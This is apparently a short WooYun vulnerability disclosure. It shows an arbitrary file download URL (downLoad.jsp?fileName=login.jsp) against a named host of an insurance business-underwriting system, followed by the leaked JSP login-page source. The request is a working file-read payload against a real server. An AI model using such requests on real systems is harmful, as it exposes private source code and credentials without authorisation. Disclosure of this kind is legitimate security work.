 地址(D) http://vip.sz95500.com.cn:99/downLoad.jsp?fileName=login.jsp
<%@ page contentType="text/html; charset=GBK" %>
<%@ taglib uri="/WEB-INF/struts-bean.tld" prefix="bean" %>
<%@ taglib uri="/WEB-INF/struts-html.tld" prefix="html" %>
<%@ taglib uri="/WEB-INF/struts-logic.tld" prefix="logic" %>
<%@ taglib uri="/WEB-INF/struts-template.tld" prefix="template" %>
<%@ page import="java.util.*"%>
<%@ page import="com.szcpic.report.utils.*"%>
<%@ page import="com.szcpic.report.form.*"%>
<%
UserActionForm uaf = (UserActionForm)request.getAttribute("userActionForm");
if(uaf != null)
{
if(uaf.getResult() != null && !uaf.getResult().equals("true")){
%>
<script>
alert("用户名或密码错误");
</script>
<%
}
}
%>
<html>
<head>
<title>业务承保管理系统</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
www.wooyun.org